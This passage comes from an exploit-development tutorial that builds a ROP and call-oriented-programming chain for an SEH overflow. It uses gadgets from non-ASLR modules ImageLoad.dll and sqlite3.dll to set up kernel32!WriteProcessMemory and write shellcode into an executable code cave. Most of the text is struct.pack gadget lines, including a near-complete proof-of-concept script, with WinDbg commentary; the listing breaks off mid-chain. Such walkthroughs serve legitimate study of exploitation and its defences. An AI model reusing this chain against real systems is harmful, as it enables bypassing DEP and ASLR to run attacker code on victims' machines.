The key is now to give some padding between the space on the stack for our future ROP gadgets and our shellcode. To do this, we will provide approximately 0x300 bytes of space on the stack for remaining ROP gadgets. This will allow us to “simulate” the rest of our ROP gadgets and choose a place on the stack that our shellcode will go, and start performing these calculations now. Think of these 0x300 bytes as “ROP gadget placeholders”. If perhaps we would need more than 0x300 bytes, due to more ROP gadgets needed than anticipated, we would move our shellcode down lower. We will “aim” for 0x300 bytes down the stack, and we will add NOPs to compensate for any of the unused 0x300 bytes (if necessary). The following ROP gadgets can accomplish loading the location of our “shellcode” (future shellcode) into EAX.
crash += struct.pack('<L', 0x1001fce9) # pop esi ; add esp + 0x8 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0xfffffd44) # Shellcode is about negative 0xfffffd44 (0x2dc) bytes away from EAX
crash += struct.pack('<L', 0x90909090) # Compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Compensate for above ROP gadget
crash += struct.pack('<L', 0x10022f45) # sub eax, esi ; pop edi ; pop esi ; ret
crash += struct.pack('<L', 0x90909090) # Compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Compensate for above ROP gadget
The location where our shellcode will be (your location can be different, depending on how far down the stack you wish to place it) is 0x2dc bytes away from the value in EAX. To load our shellcode value into EAX, we need to increase it by 0x2dc bytes. Obviously, this is too much for just consecutive inc eax gadgets. Additionally, if we directly add to EAX - the NULL byte problem would kill our exploit. This is because a 32-bit register, like EAX, needs the value 0x000002dc to completely fill its contents. To address this, we can use negative numbers and subtraction to yield the same result!
The negative representation of 0x2dc will be loaded into ESI. We will then need to also compensate for the add esp + 0x8 instruction. To do this, we will add 0x8 bytes of padding so no gadgets get “jumped over”. Then, we will subtract the value in ESI from EAX - and place the difference in EAX. This will result in the address of where our shellcode will go being placed into EAX. Additionally, we need compensate for two pop gadgets.
Let’s view the ROP routine in WinDbg. Program execution reaches our ECX manipulating gadget(s).
Stepping through the 16 gadgets, ECX is now 8 bytes behind the lpBuffer parameter - as expected.
Program execution then redirects to the EAX manipulation routine.
The intended negative value of 0x2dc is placed into ESI.
The value is then subtracted and the difference is placed in EAX! We have successfully loaded the address of where our shellcode will go, further down the stack, into EAX.
Note, the address where our shellcode will go is denoted with NOPs in the above image for visual effect. This was done in the debugger to outline the process taken here.
The last step is to utilize the following ROP gadget to change the lpBuffer parameter placeholder to point to the legitimate parameter (which is the shellcode location down the stack).
crash += struct.pack('<L', 0x10021bfb) # mov dword [ecx+0x8], eax ; ret: ImageLoad.dll (non-ASLR enabled module)
Program execution reaches the gadget in question.
As we can already see from the image above, 0x11111111 (which is the parameter placeholder for lpBuffer), is going to be what is overwritten with the contents of EAX (which contains the stack address which points to our shellcode.
State of the lpBuffer parameter placeholder before the instruction is stepped through.
After stepping through the instruction - we can see the lpBuffer parameter placeholder has been dynamically changed to the correct address!
nSize
nSize, as you can recall from earlier, refers to the size of our region of memory we would like written in the process space. We would like the size of our shellcode to be about 0x180 bytes (384 decimal) - as this is more than enough for any type of shellcode.
Since ECX and EAX are being used for stack addresses - let’s use another register for this parameter. Let’s use EDX.
Parsing the application for gadgets, there is a nice one for adding directly to EDX in multiples of 0x20.
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
Although the gadget is very nice, as we just need to add to EDX until the value of 0x180 is placed in it, the gadget doesn’t end with a ret - meaning it will not return back to the stack and pick up the next gadget.
Instead, this gadget performs a call edi instruction. This, at first glance - will completely kill our ROP chain, as execution will not redirect back to the stack. However, there is a way around this - with a technique called Call-oriented Programming (COP).
Essentially, since we know that EDI will be called, we could pop a ROP gadget, which would perform an add esp, X ; ret. Why add, esp X you may ask?
As you may, or may not, know - when a call instruction is executed - it pushes its return address onto the stack. This is done so the caller knows where to return after it is done executing. However, we can just execute an add esp X gadget to jump over this return address and back into our ROP chain. However, there is one more thing that we need to take into account from our gadget, and that is push edx.
This will push the EDX register onto the stack before the call instruction pushes its return address onto the stack - meaning a total of 0x8 (2 DWORDS) bytes will be pushed onto the stack. To compensate for this, we will load an add esp, 0x8 ; ret.
Here is how our routine of gadgets will look, in totality.
crash += struct.pack('<L', 0x100103ff) # pop edi ; ret: ImageLoad.dll (non-ASLR enabled module) (Compensation for COP gadget add edx, 0x20)
crash += struct.pack('<L', 0x1001c31e) # add esp, 0x8 ; ret: ImageLoadl.dll (non-ASLR enabled module) (Returns to stack after COP gadget)
crash += struct.pack('<L', 0x10022c4c) # xor edx, edx ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
Let’s view this all in the debugger.
First, program execution hits our pop edi instruction, which will load the “return to the stack” ROP gadget into EDI.
pop edi places the instruction into EDI.
The next gadget is hit, which will set EDX to zero so we can start with a “clean slate”.
Now, program execution is ready for the add edx, 0x20 gadget - which will be repeated until EDX has been filled with 0x180.
push edx is then executed, resulting in EDX being placed onto the stack.
call edi is now about to be executed. Stepping through the instruction, with t in WinDbg, pushes the caller’s return address onto the stack.
Our add esp, 0x8 routine is queued up for execution, and successfully returns us back to the stack - where the exact same routine will be repeated until 0x180 is placed into EDX.
After repeating the routine, EDX now contains 0x180.
Now that EDX contains our intended value of 0x180, we can eventually use the same mov dword ptr [reg], edx primitive to overwrite the nSize parameter placeholder with out intended value of 0x180.
We used the ECX register, which currently still contains the address on the stack that holds the now correct lpBuffer size parameter - 0x8 (remember, ECX was used at an offset of 0x8 last time, meaning it is technically 0x8 bytes behind the lpBuffer parameter, which is 4 bytes behind the nSize parameter placeholder - for a total of 0xC bytes, or 12 decimal bytes).
As you can see, 0x4 bytes after lpBuffer comes the nSize parameter (as denoted by 0x22222222).
Utilizing the same gadgets from a previous ROP routine - we can increase ECX by 12 (0xC) decimal bytes, to load the parameter placeholder address for nSize.
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
It should also be noted, that after each of these ROP gadgets are executed - the AL register will be increased by 0x39 bytes. We will compensate for this in the future. Since AL only makes up the lower 8 bits of the EAX register, this will not have much of an adverse effect on what we are trying to accomplish.
The state of the registers before execution can be seen below.
ECX, after the ROP gadgets are executed, is loaded with the address for the nSize parameter placeholder.
A nice gadget can be found, after parsing the PE, to overwrite the parameter placeholder with the legitimate parameter.
crash += struct.pack('<L', 0x1001f5b4) # mov dword ptr [ecx], edx
The state of the parameters before the overwrite occurs can be seen below.
As we can see, the junk 0x22222222 parameter will be the target for the overwrite.
Stepping through the instruction, we have dynamically changed the parameter placeholder for nSize to the legitimate parameter!
kernel32!WriteProcessMemory
Perfect! All that is left now is to is extract our current pointer to kernel32.dll and calculate the offset between kernel32WriteFileImplementation and kernel32!WriteProcessMemory. After this, we will use the same primitive of dynamically manipulating the kernel32WriteProcessMemory parameter placeholder to point to the actual API.
Currently. ECX (the register we have been leveraging for each of the arbitrary writes to overwrite function parameter placeholders), is 0x14 (20 decimal) bytes away from the kernel32!WriteProcessMemory parameter placeholder.
Knowing this, we will prepare another arbitrary write by decrementing ECX by 0x14 bytes.
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
Once the ROP gadgets have executed, ECX now contains the same address as the parameter placeholder for kernel32!WriteProcessMemory.
The goal now is to dereference the kernel32!WriteProcessMemory parameter placeholder and place it in a CPU register we have control over.
Since ECX is reserved for the arbitrary write, we will use EAX to also store the kernel32!WriteProcessMemory parameter placeholder.
Recall that EDX still contains a value of 0x180, from the nSize parameter. After all, we have not manipulated EDX since. Conveniently, the current distance between the address within EAX and the kernel32!WriteProcessMemory parameter placeholder is 0x260.
Since we already have a routine of ROP and COP gadgets that increases EDX 0x180 bytes, we can utilize the EXACT same routine to increase it another 0x180 bytes - which will give us a value of 0x260! Once EDX contains the value of 0x260, we can subtract it from EAX and place the difference in EAX. This will allow us to store the kernel32!WriteProcessMemory parameter placholder in EAX. This time, however, since EDI already contains the old “return to the stack” routine - we can just directly add to EDX.
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
After the add edx COP gadgets execute, EDX contains the distance between the kernel32!WriteProcessMemory and EAX (which is 0x260).
After the COP gadgets execute, the sub eax, edx ; ret gadget takes over execution - resulting in EAX now containing the address of the kernel32!WriteProcessMemory parameter placeholder.
So currently, as it stands, the stack address of 0x2636920, which changes when the process restarts, points to 0x61c832e4 - which then points to the kernel32.dll address. This means we have a pointer to a pointer to the pointer we would like to extract. Knowing this, we will dereference 0x2636920 and store the result (which is 0x61c832e4) into EAX. Then, utilizing the exact same routine, we will dereference 0x61c832e4 (which is a pointer to kernel32!WriteFileImplementation) and store the result in EAX. We can achieve this with two ROP gadgets.
crash += struct.pack('<L', 0x1002248c) # mov eax, dword [eax] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1002248c) # mov eax, dword [eax] ; ret: ImageLoad.dll (non-ASLR enabled module)
Program execution hits the first gadget, where WinDbg shows us what will be placed in EAX (0x61c832e4).
Utilizing the same ROP gadget, we successfully extract a pointer to kernel32.dll into EAX - dynamically!
This is great news. We have defeated ASLR on the system itself. What needs to happen now is that we need to find the offset between kernel32!WriteProcessMemory and kernel32WriteFileImplementation. To do this, we can use WinDbg.
Great! The distance between the two functions is 0xfffaca4d (remember, to avoid NULL bytes - we use the negative distance).
However, if we subtract these two values - it seems as though there is an issue and kernel32!WriteProcessMemory is not extracted properly.
Instead of fighting with two’s complement math - let’s just use a different function from the IAT. Preferably, let’s find a function that is less than in value, in terms of the virtual address, than kernel32!WriteProcessMemory.
Looking at the IAT for ImageLoad, we can see there is a nice IAT entry that points to kernel32!GetStartupInfoA.
Subtracting the two functions results in a value of 0xfffffd2d - and also yields our desired output!
Now that we have solved this issue, let’s show the full PoC up until this point.
import sys
import os
import socket
import struct
# 4063 byte SEH offset
# Stack pivot lands at padding buffer to SEH at offset 2563
crash = "\x90" * 2563
# Stack pivot lands here
# Beginning ROP chain
# Saving address near ESP for relative calculations into EAX and ECX
# EBP is near stack address
crash += struct.pack('<L', 0x61c05e8c) # xchg eax, ebp ; ret: sqlite3.dll (non-ASLR enabled module)
# EAX is now 0xfec bytes away from ESP. We want current ESP + 0x28 (to compensate for loading EAX into ECX eventually) into EAX
# Popping negative ESP + 0x28 into ECX and subtracting from EAX
# EAX will now contain a value at ESP + 0x24 (loading ESP + 0x24 into EAX, as this value will be placed in EBP eventually. EBP will then be placed into ESP - which will compensate for ROP gadget which moves EAX into EAX via "leave")
crash += struct.pack('<L', 0x10018606) # pop ecx, ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0xffffefe0) # Negative ESP + 0x28 offset
crash += struct.pack('<L', 0x1001283e) # sub eax, ecx ; ret: ImageLoad.dll (non-ASLR enabled module)
# This gadget is to get EBP equal to EAX (which is further down on the stack) - due to the mov eax, ecx ROP gadget that eventually will occur.
# Said ROP gadget has a "leave" instruction, which will load EBP into ESP. This ROP gadget compensates for this gadget to make sure the stack doesn't get corrupted, by just "hopping" down the stack
# EAX and ECX will now equal ESP - 8 - which is good enough in terms of needing EAX and ECX to be "values around the stack"
crash += struct.pack('<L', 0x61c30547) # add ebp, eax ; ret sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c6588d) # mov ecx, eax ; mov eax, ecx ; add esp, 0x24 ; pop ebx ; leave ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget (pop ebx)
crash += struct.pack('<L', 0x90909090) # Padding to compensate for above ROP gadget (pop ebp in leave instruction)
# Jumping over kernel32!WriteProcessMemory placeholder parameters
crash += struct.pack('<L', 0x10015eb4) # add esp, 0x1c ; ret: ImageLoad.dll (non-ASLR enabled module)
# kernel32!WriteProcessMemory placeholder parameters
crash += struct.pack('<L', 0x1004d1ec) # Pointer to kernel32!GetStartupInfoA (no pointers from IAT directly to kernel32!WriteProcessMemory, so loading pointer to kernel32.dll and compensating later.)
crash += struct.pack('<L', 0x61c72530) # Return address parameter placeholder (where function will jump to after execution - which is where shellcode will be written to. This is an executable code cave in the .text section of sqlite3.dll)
crash += struct.pack('<L', 0xFFFFFFFF) # hProccess = handle to current process (Pseudo handle = 0xFFFFFFFF points to current process)
crash += struct.pack('<L', 0x61c72530) # lpBaseAddress = pointer to where shellcode will be written to. (0x61C72530 is an executable code cave in the .text section of sqlite3.dll)
crash += struct.pack('<L', 0x11111111) # lpBuffer = base address of shellcode (dynamically generated)
crash += struct.pack('<L', 0x22222222) # nSize = size of shellcode
crash += struct.pack('<L', 0x1004D740) # lpNumberOfBytesWritten = writable location (.idata section of ImageLoad.dll address in a code cave)
# Starting with lpBuffer (shellcode location)
# ECX currently points to lpBuffer placeholder parameter location - 0x18
# Moving ECX 8 bytes before EAX, as the gadget to overwrite dword ptr [ecx] overwrites it at an offset of ecx+0x8
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001dacc) # inc ecx ; clc ; mov edx, dword [ecx-0x04] ; ret: ImageLoad.dll (non-ASLR enabled module)
# Pointing EAX (shellcode location) to data inside of ECX (lpBuffer placeholder) (NOPs before shellcode)
crash += struct.pack('<L', 0x1001fce9) # pop esi ; add esp + 0x8 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0xfffffd44) # Shellcode is about negative 0xfffffd44 bytes away from EAX
crash += struct.pack('<L', 0x90909090) # Compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Compensate for above ROP gadget
crash += struct.pack('<L', 0x10022f45) # sub eax, esi ; pop edi ; pop esi ; ret
crash += struct.pack('<L', 0x90909090) # Compensate for above ROP gadget
crash += struct.pack('<L', 0x90909090) # Compensate for above ROP gadget
# Changing lpBuffer placeholder to actual address of shellcode
crash += struct.pack('<L', 0x10021bfb) # mov dword [ecx+0x8], eax ; ret: ImageLoad.dll (non-ASLR enabled module)
# nSize parameter (0x180 = 384 bytes)
crash += struct.pack('<L', 0x100103ff) # pop edi ; ret: ImageLoad.dll (non-ASLR enabled module) (Compensation for COP gadget add edx, 0x20)
crash += struct.pack('<L', 0x1001c31e) # add esp, 0x8 ; ret: ImageLoadl.dll (non-ASLR enabled module) (Returns to stack after COP gadget)
crash += struct.pack('<L', 0x10022c4c) # xor edx, edx ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
crash += struct.pack('<L', 0x1001b884) # add edx, 0x20 ; push edx ; call edi: ImageLoad.dll (non-ASLR enabled module) (COP gadget)
# Incrementing ECX to place the nSize parameter placeholder into ECX
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c68081) # inc ecx ; add al, 0x39 ; ret: ImageLoad.dll (non-ASLR enabled module)
# Pointing nSize parameter placeholder to actual value of 0x180 (in EDX)
crash += struct.pack('<L', 0x1001f5b4) # mov dword ptr [ecx], edx
# ECX currently is located at kernel32!WriteProcessMemory parameter placeholder - 0x8
# Need to first extract sqlite3.dll pointer (which is a pointer to kernel32) and then calculate offset from kernel32!GetStartupInfoA
# ECX = kernel32!WriteProcessMemory parameter placeholder + 0x14 (20)
# Decrementing ECX by 0x14 firstly (parameter is 0xc bytes in front of ECX. Subtracting ECX by 0xC to place placeholder in ECX. Additionally, the overwrite gadget writes to ECX at an offset of ECX+0x8. Adding 0x8 more bytes to compensate.)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
crash += struct.pack('<L', 0x61c27d1b) # dec ecx ; ret: sqlite3.dll (non-ASLR enabled module)
